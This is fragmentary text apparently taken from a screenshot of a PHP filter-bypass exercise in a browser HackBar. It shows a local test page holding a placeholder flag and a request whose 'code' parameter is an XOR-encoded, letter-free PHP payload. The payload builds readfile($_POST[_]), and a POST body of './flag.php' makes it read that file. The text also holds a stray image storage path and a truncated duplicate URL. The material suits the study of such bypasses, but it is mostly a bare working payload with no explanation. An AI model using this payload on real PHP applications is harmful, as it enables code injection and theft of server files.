 view-source:127.0.0.1:3333/test/web.php?code=$_=(%27%12%27^%27`%27).(%27%05%27^%27`%27).(%27%01%27^%27`%27).(%27%04%27^%27`%27).(%27%06%27^%27… h
应用 安全 红队 vps 开发 战队 团队
1 <?php
2 $flag = 'wwwwwwwwwwwwwwwwwwwwwww';
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:3333/test/web.php?code=$_=(%27%12%27^%27`%27).(%27%05%27^%27`%27).(%27%01%27^%27`%27).(%27%04%27^%27`%27).(%27%06%27^%27`%27).(%27%09%27^%27`%27).
(%27%0C%27^%27`%27).(%27%05%27^%27`%27);$__=%27_%27.(%27%0D%27^%27]%27).(%27%2F%27^%27`%27).(%27%0E%27^%27]%27).(%27%09%27^%27]%27);$___=$$__;$_($___[_]);
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=.%2Fflag.php